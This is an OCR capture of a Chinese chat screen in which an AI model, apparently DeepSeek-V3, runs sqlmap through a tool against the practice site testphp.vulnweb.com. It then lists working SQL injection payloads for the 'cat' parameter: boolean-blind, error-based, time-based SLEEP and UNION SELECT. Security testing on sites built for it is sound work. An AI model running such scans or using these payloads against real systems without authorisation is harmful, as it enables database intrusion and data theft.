 deepseek-ai/DeepSeek-V3 | 硅基流动
助手
话题
设置
默认话题
安全扫描流程与SQL注入检测结果
默认话题
网站目录漏洞检测
网站目录泄露扫描报告
网站漏洞扫描失败处理
根据用户需求总结的安全测试文档标...
百度网站扫描工具依赖错误
默认话题
**标题**：网站漏洞扫描依赖错误
网站安全扫描分析报告
网站漏洞扫描异常报告
网站目录泄露漏洞扫描报告
网站目录泄露漏洞报告
网站扫描失败通用分析
标题：Burp扫描管理页面测试
天命人
05/29 16:26
使用mcp工具 将使用SQLmap工具对新的目标URL http://testphp.vulnweb.com/listproducts.php?cat=2 进行SQL注入测试，并输出漏洞poc
Tokens: 62
deepseek-ai/DeepSeek-V3 | 硅基流动
05/29 16:26
我将使用dirscan-run_sqlmap工具对目标URL进行SQL注入测试。
run_sqlmap 已完成
从SQLmap扫描结果来看，目标URL http://testphp.vulnweb.com/listproducts.php?cat=2 确实存在SQL注入漏洞。以下是检测到的漏洞详情和POC：
漏洞类型及POC：
1. Boolean-based Blind SQL注入
漏洞参数：GET参数 cat
POC： http://testphp.vulnweb.com/listproducts.php?cat=2 AND 3339=3339
2. Error-based SQL注入
漏洞参数：GET参数 cat
POC： http://testphp.vulnweb.com/listproducts.php?cat=2 AND EXTRACTVALUE(6989,CONCAT(0x5c,0x71626b6271,(SELECT (ELT(6989=6989,1))),0x7162627a71))
3. Time-based Blind SQL注入
漏洞参数：GET参数 cat
POC： http://testphp.vulnweb.com/listproducts.php?cat=2 AND (SELECT 8644 FROM (SELECT(SLEEP(5)))PTCm)
4. UNION查询注入
漏洞参数：GET参数 cat
POC： http://testphp.vulnweb.com/listproducts.php?cat=2 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626b6271,0x465351536c4d6c5a51466d764c484549627352725964417a7a6565467a6a7069654262726f654f68,0x7162627a71),N
- -
服务器信息：
数据库：MySQL >= 5.1
操作系统：Linux Ubuntu
在这里输入消息...
2 / 5 ↑ 0 / 616